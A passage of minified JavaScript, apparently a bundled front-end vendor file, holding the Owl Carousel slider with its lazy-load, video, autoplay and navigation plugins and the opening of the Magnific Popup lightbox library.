1===this.nodeType}).each(h.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(+e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},l.prototype.add=function(t,e){var i=this.relative(this._current);e=e===a?this._items.length:this.normalize(e,!0),t=t instanceof jQuery?t:h(t),this.trigger("add",{content:t,position:e}),t=this.prepare(t),0===this._items.length||e===this._items.length?(0===this._items.length&&this.$stage.append(t),0!==this._items.length&&this._items[e-1].after(t),this._items.push(t),this._mergers.push(+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[i]&&this.reset(this._items[i].index()),this.invalidate("items"),this.trigger("added",{content:t,position:e})},l.prototype.remove=function(t){(t=this.normalize(t,!0))!==a&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},l.prototype.preloadAutoWidthImages=function(t){t.each(h.proxy(function(t,e){this.enter("pre-loading"),e=h(e),h(new Image).one("load",h.proxy(function(t){e.attr("src",t.target.src),e.css("opacity",1),this.leave("pre-loading"),this.is("pre-loading")||this.is("initializing")||this.refresh()},this)).attr("src",e.attr("src")||e.attr("data-src")||e.attr("data-src-retina"))},this))},l.prototype.destroy=function(){for(var t in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),h(s).off(".owl.core"),!1!==this.settings.responsive&&(i.clearTimeout(this.resizeTimer),this.off(i,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[t].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},l.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?i<t:t<i;case">":return s?t<i:i<t;case">=":return s?t<=i:i<=t;case"<=":return s?i<=t:t<=i}},l.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},l.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},l.prototype.trigger=function(t,e,i,s,n){var o={item:{count:this._items.length,index:this.current()}},r=h.camelCase(h.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),a=h.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),h.extend({relatedTarget:this},o,e));return this._supress[t]||(h.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(a)}),this.register({type:l.Type.Event,name:t}),this.$element.trigger(a),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].call(this,a)),a},l.prototype.enter=function(t){h.each([t].concat(this._states.tags[t]||[]),h.proxy(function(t,e){this._states.current[e]===a&&(this._states.current[e]=0),this._states.current[e]++},this))},l.prototype.leave=function(t){h.each([t].concat(this._states.tags[t]||[]),h.proxy(function(t,e){this._states.current[e]--},this))},l.prototype.register=function(i){var e;i.type===l.Type.Event?(h.event.special[i.name]||(h.event.special[i.name]={}),h.event.special[i.name].owl||(e=h.event.special[i.name]._default,h.event.special[i.name]._default=function(t){return!e||!e.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&-1<t.namespace.indexOf("owl"):e.apply(this,arguments)},h.event.special[i.name].owl=!0)):i.type===l.Type.State&&(this._states.tags[i.name]?this._states.tags[i.name]=this._states.tags[i.name].concat(i.tags):this._states.tags[i.name]=i.tags,this._states.tags[i.name]=h.grep(this._states.tags[i.name],h.proxy(function(t,e){return h.inArray(t,this._states.tags[i.name])===e},this)))},l.prototype.suppress=function(t){h.each(t,h.proxy(function(t,e){this._supress[e]=!0},this))},l.prototype.release=function(t){h.each(t,h.proxy(function(t,e){delete this._supress[e]},this))},l.prototype.pointer=function(t){var e={x:null,y:null};return(t=(t=t.originalEvent||t||i.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(e.x=t.pageX,e.y=t.pageY):(e.x=t.clientX,e.y=t.clientY),e},l.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},l.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},h.fn.owlCarousel=function(e){var s=Array.prototype.slice.call(arguments,1);return this.each(function(){var t=h(this),i=t.data("owl.carousel");i||(i=new l(this,"object"==typeof e&&e),t.data("owl.carousel",i),h.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(t,e){i.register({type:l.Type.Event,name:e}),i.$element.on(e+".owl.carousel.core",h.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([e]),i[e].apply(this,[].slice.call(arguments,1)),this.release([e]))},i))})),"string"==typeof e&&"_"!==e.charAt(0)&&i[e].apply(i,s)})},h.fn.owlCarousel.Constructor=l}(window.Zepto||window.jQuery,window,document),function(e,i){function s(t){this._core=t,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":e.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=e.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)}s.Defaults={autoRefresh:!0,autoRefreshInterval:500},s.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=i.setInterval(e.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},s.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},s.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoRefresh=s}(window.Zepto||window.jQuery,window,document),function(a,n){function e(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type)){var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,s=e.center&&-1*i||0,n=(t.property&&void 0!==t.property.value?t.property.value:this._core.current())+s,o=this._core.clones().length,r=a.proxy(function(t,e){this.load(e)},this);for(0<e.lazyLoadEager&&(i+=e.lazyLoadEager,e.loop&&(n-=e.lazyLoadEager,i++));s++<i;)this.load(o/2+this._core.relative(n)),o&&a.each(this._core.clones(this._core.relative(n)),r),n++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)}e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(t){var t=this._core.$stage.children().eq(t),e=t&&t.find(".owl-lazy");!e||-1<a.inArray(t.get(0),this._loaded)||(e.each(a.proxy(function(t,e){var i=a(e),s=1<n.devicePixelRatio&&i.attr("data-src-retina")||i.attr("data-src")||i.attr("data-srcset");this._core.trigger("load",{element:i,url:s},"lazy"),i.is("img")?i.one("load.owl.lazy",a.proxy(function(){i.css("opacity",1),this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("src",s):i.is("source")?i.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("srcset",s):((e=new Image).onload=a.proxy(function(){i.css({"background-image":'url("'+s+'")',opacity:"1"}),this._core.trigger("loaded",{element:i,url:s},"lazy")},this),e.src=s)},this)),this._loaded.push(t.get(0)))},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(n,i){function s(t){this._core=t,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":n.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":n.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()},this),"loaded.owl.lazy":n.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=n.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var e=this;n(i).on("load",function(){e._core.settings.autoHeight&&e.update()}),n(i).resize(function(){e._core.settings.autoHeight&&(null!=e._intervalId&&clearTimeout(e._intervalId),e._intervalId=setTimeout(function(){e.update()},250))})}s.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},s.prototype.update=function(){var t=this._core._current,e=t+this._core.settings.items,i=this._core.settings.lazyLoad,t=this._core.$stage.children().toArray().slice(t,e),s=[],e=0;n.each(t,function(t,e){s.push(n(e).height())}),(e=Math.max.apply(null,s))<=1&&i&&this._previousHeight&&(e=this._previousHeight),this._previousHeight=e,this._core.$stage.parent().height(e).addClass(this._core.settings.autoHeightClass)},s.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},n.fn.owlCarousel.Constructor.Plugins.AutoHeight=s}(window.Zepto||window.jQuery,window,document),function(c,e){function i(t){this._core=t,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":c.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":c.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":c.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":c.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":c.proxy(function(t){var e;!t.namespace||(e=c(t.content).find(".owl-video")).length&&(e.css("display","none"),this.fetch(e,c(t.content)))},this)},this._core.options=c.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",c.proxy(function(t){this.play(t)},this))}i.Defaults={video:!1,videoHeight:!1,videoWidth:!1},i.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(s=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else if(-1<s[3].indexOf("vimeo"))i="vimeo";else{if(!(-1<s[3].indexOf("vzaar")))throw new Error("Video URL not supported.");i="vzaar"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},i.prototype.thumbnail=function(e,t){function i(t){s=l.lazyLoad?c("<div/>",{class:"owl-video-tn "+h,srcType:t}):c("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+t+")"}),e.after(s),e.after('<div class="owl-video-play-icon"></div>')}var s,n,o=t.width&&t.height?"width:"+t.width+"px;height:"+t.height+"px;":"",r=e.find("img"),a="src",h="",l=this._core.settings;if(e.wrap(c("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",h="owl-lazy"),r.length)return i(r.attr(a)),r.remove(),!1;"youtube"===t.type?(n="//img.youtube.com/vi/"+t.id+"/hqdefault.jpg",i(n)):"vimeo"===t.type?c.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large,i(n)}}):"vzaar"===t.type&&c.ajax({type:"GET",url:"//vzaar.com/api/videos/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t.framegrab_url,i(n)}})},i.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},i.prototype.play=function(t){var e,t=c(t.target).closest("."+this._core.settings.itemClass),i=this._videos[t.attr("data-video")],s=i.width||"100%",n=i.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),t=this._core.items(this._core.relative(t.index())),this._core.reset(t.index()),(e=c('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",n),e.attr("width",s),"youtube"===i.type?e.attr("src","//www.youtube.com/embed/"+i.id+"?autoplay=1&rel=0&v="+i.id):"vimeo"===i.type?e.attr("src","//player.vimeo.com/video/"+i.id+"?autoplay=1"):"vzaar"===i.type&&e.attr("src","//view.vzaar.com/"+i.id+"/player?autoplay=true"),c(e).wrap('<div class="owl-video-frame" />').insertAfter(t.find(".owl-video")),this._playing=t.addClass("owl-video-playing"))},i.prototype.isInFullScreen=function(){var t=e.fullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement;return t&&c(t).parent().hasClass("owl-video-frame")},i.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},c.fn.owlCarousel.Constructor.Plugins.Video=i}(window.Zepto||window.jQuery,(window,document)),function(r){function e(t){this.core=t,this.core.options=r.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":r.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":r.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":r.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)}e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){var t,e,i,s,n,o;1===this.core.settings.items&&r.support.animation&&r.support.transition&&(this.core.speed(0),e=r.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),n=this.core.settings.animateIn,o=this.core.settings.animateOut,this.core.current()!==this.previous&&(o&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.one(r.support.animation.end,e).css({left:t+"px"}).addClass("animated owl-animated-out").addClass(o)),n&&s.one(r.support.animation.end,e).addClass("animated owl-animated-in").addClass(n)))},e.prototype.clear=function(t){r(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,(window,document)),function(s,n,e){function i(t){this._core=t,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":s.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":s.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":s.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":s.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":s.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":s.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":s.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":s.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=s.extend({},i.Defaults,this._core.options)}i.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},i.prototype._next=function(t){this._call=n.setTimeout(s.proxy(this._next,this,t),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||e.hidden||this._core.next(t||this._core.settings.autoplaySpeed)},i.prototype.read=function(){return(new Date).getTime()-this._time},i.prototype.play=function(t,e){var i;this._core.is("rotating")||this._core.enter("rotating"),t=t||this._core.settings.autoplayTimeout,i=Math.min(this._time%(this._timeout||t),t),this._paused?(this._time=this.read(),this._paused=!1):n.clearTimeout(this._call),this._time+=this.read()%t-i,this._timeout=t,this._call=n.setTimeout(s.proxy(this._next,this,e),t-i)},i.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,n.clearTimeout(this._call),this._core.leave("rotating"))},i.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,n.clearTimeout(this._call))},i.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},s.fn.owlCarousel.Constructor.Plugins.autoplay=i}(window.Zepto||window.jQuery,window,document),function(n){"use strict";function e(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":n.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+n(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":n.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":n.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":n.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":n.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":n.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=n.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)}e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'div type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var t,i=this._core.settings;for(t in this._controls.$relative=(i.navContainer?n(i.navContainer):n("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=n("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",n.proxy(function(t){this.prev(i.navSpeed)},this)),this._controls.$next=n("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",n.proxy(function(t){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[n('<div role="button">').addClass(i.dotClass).append(n("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?n(i.dotsContainer):n("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click",n(i.dotClass),n.proxy(function(t){var e=(n(t.target).parent().is(this._controls.$absolute)?n(t.target):n(t.target).parent()).index();t.preventDefault(),this.to(e,i.dotsSpeed)},this)),this._overrides)this._core[t]=n.proxy(this[t],this)},e.prototype.destroy=function(){var t,e,i,s,n=this._core.settings;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&n.navContainer?this._controls[e].html(""):this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.clones().length/2,s=i+this._core.items().length,n=this._core.maximum(!0),o=this._core.settings,r=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0;t<s;t++){if(r<=e||0===e){if(this._pages.push({start:Math.min(n,t-i),end:t-i+r-1}),Math.min(n,t-i)===n)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}},e.prototype.draw=function(){var t=this._core.settings,e=this._core.items().length<=t.items,i=this._core.relative(this._core.current()),s=t.loop||t.rewind;this._controls.$relative.toggleClass("disabled",!t.nav||e),t.nav&&(this._controls.$previous.toggleClass("disabled",!s&&i<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!s&&i>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!t.dots||e),t.dots&&(s=this._pages.length-this._controls.$absolute.children().length,t.dotsData&&0!=s?this._controls.$absolute.html(this._templates.join("")):0<s?this._controls.$absolute.append(new Array(1+s).join(this._templates[0])):s<0&&this._controls.$absolute.children().slice(s).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(n.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:n.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotsData?1:e.dotsEach||e.items)}},e.prototype.current=function(){var i=this._core.relative(this._core.current());return n.grep(this._pages,n.proxy(function(t,e){return t.start<=i&&t.end>=i},this)).pop()},e.prototype.getPosition=function(t){var e,i,s=this._core.settings;return"page"==s.slideBy?(e=n.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=s.slideBy:e-=s.slideBy),e},e.prototype.next=function(t){n.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},e.prototype.prev=function(t){n.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},e.prototype.to=function(t,e,i){!i&&this._pages.length?(i=this._pages.length,n.proxy(this._overrides.to,this._core)(this._pages[(t%i+i)%i].start,e)):n.proxy(this._overrides.to,this._core)(t,e)},n.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,(window,document)),function(s,n){"use strict";function e(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":s.proxy(function(t){t.namespace&&"URLHash"===this._core.settings.startPosition&&s(n).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":s.proxy(function(t){var e;t.namespace&&(e=s(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash"))&&(this._hashes[e]=t.content)},this),"changed.owl.carousel":s.proxy(function(t){var i;t.namespace&&"position"===t.property.name&&(i=this._core.items(this._core.relative(this._core.current())),(t=s.map(this._hashes,function(t,e){return t===i?e:null}).join())&&n.location.hash.slice(1)!==t&&(n.location.hash=t))},this)},this._core.options=s.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),s(n).on("hashchange.owl.navigation",s.proxy(function(t){var e=n.location.hash.substring(1),i=this._core.$stage.children(),i=this._hashes[e]&&i.index(this._hashes[e]);void 0!==i&&i!==this._core.current()&&this._core.to(this._core.relative(i),!1,!0)},this))}e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var t,e;for(t in s(n).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},s.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(n){var o=n("<support>").get(0).style,r="Webkit Moz O ms".split(" "),t={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},e=function(){return!!a("transform")},i=function(){return!!a("perspective")},s=function(){return!!a("animation")};function a(t,i){var s=!1,e=t.charAt(0).toUpperCase()+t.slice(1);return n.each((t+" "+r.join(e+" ")+e).split(" "),function(t,e){if(void 0!==o[e])return s=!i||e,!1}),s}function h(t){return a(t,!0)}!function(){return!!a("transition")}()||(n.support.transition=new String(h("transition")),n.support.transition.end=t.transition.end[n.support.transition]),s()&&(n.support.animation=new String(h("animation")),n.support.animation.end=t.animation.end[n.support.animation]),e()&&(n.support.transform=new String(h("transform")),n.support.transform3d=i())}(window.Zepto||window.jQuery,(window,document));!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(c){function e(){}function d(e,t){f.ev.on(n+e+w,t)}function u(e,t,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?t&&t.appendChild(i):(i=c(i),t&&i.appendTo(t)),i}function p(e,t){f.ev.triggerHandler(n+e,t),f.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),f.st.callbacks[e]&&f.st.callbacks[e].apply(f,c.isArray(t)?t:[t]))}function m(e){return e===t&&f.currTemplate.closeBtn||(f.currTemplate.closeBtn=c(f.st.closeMarkup.replace("%title%",f.st.tClose)),t=e),f.currTemplate.closeBtn}function a(){c.magnificPopup.instance||((f=new e).init(),c.magnificPopup.instance=f)}var f,o,g,i,h,t,l="Close",v="BeforeClose",y="MarkupParse",C="Open",A="Change",n="mfp",w="."+n,b="mfp-ready",F="mfp-removing",r="mfp-prevent-close",s=!!window.jQuery,I=c(window);c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;f.isLowIE=f.isIE8=document.all&&!document.addEventListener,f.isAndroid=/android/gi.test(e),f.isIOS=/iphone|ipad|ipod/gi.test(e),f.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),f.probablyMobile=f.isAndroid||f.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),g=c(document),f.popupsCache={}},open:function(e){if(!1===e.isObj){f.items=e.items.toArray(),f.index=0;for(var t,n=e.items,o=0;o<n.length;o++)if((t=(t=n[o]).parsed?t.el[0]:t)===e.el[0]){f.index=o;break}}else f.items=c.isArray(e.items)?e.items:[e.items],f.index=e.index||0;if(!f.isOpen){f.types=[],h="",e.mainEl&&e.mainEl.length?f.ev=e.mainEl.eq(0):f.ev=g,e.key?(f.popupsCache[e.key]||(f.popupsCache[e.key]={}),f.currTemplate=f.popupsCache[e.key]):f.currTemplate={},f.st=c.extend(!0,{},c.magnificPopup.defaults,e),f.fixedContentPos="auto"===f.st.fixedContentPos?!f.probablyMobile:f.st.fixedContentPos,f.st.modal&&(f.st.closeOnContentClick=!1,f.st.closeOnBgClick=!1,f.st.showCloseBtn=!1,f.st.enableEscapeKey=!1),f.bgOverlay||(f.bgOverlay=u("bg").on("click"+w,function(){f.close()}),f.wrap=u("wrap").attr("tabindex",-1).on("click"+w,function(e){f._checkIfClose(e.target)&&f.close()}),f.container=u("container",f.wrap)),f.contentContainer=u("content"),f.st.preloader&&(f.preloader=u("preloader",f.container,f.st.tLoading));var i=c.magnificPopup.modules;for(o=0;o<i.length;o++){var a=(a=i[o]).charAt(0).toUpperCase()+a.slice(1);f["init"+a].call(f)}p("BeforeOpen"),f.st.showCloseBtn&&(f.st.closeBtnInside?(d(y,function(e,t,n,o){n.close_replaceWith=m(o.type)}),h+=" mfp-close-btn-in"):f.wrap.append(m())),f.st.alignTop&&(h+=" mfp-align-top"),f.fixedContentPos?f.wrap.css({overflow:f.st.overflowY,overflowX:"hidden",overflowY:f.st.overflowY}):f.wrap.css({top:I.scrollTop(),position:"absolute"}),!1!==f.st.fixedBgPos&&("auto"!==f.st.fixedBgPos||f.fixedContentPos)||f.bgOverlay.css({height:g.height(),position:"absolute"}),f.st.enableEscapeKey&&g.on("keyup"+w,function(e){27===e.keyCode&&f.close()}),I.on("resize"+w,function(){f.updateSize()}),f.st.closeOnContentClick||(h+=" mfp-auto-cursor"),h&&f.wrap.addClass(h);var 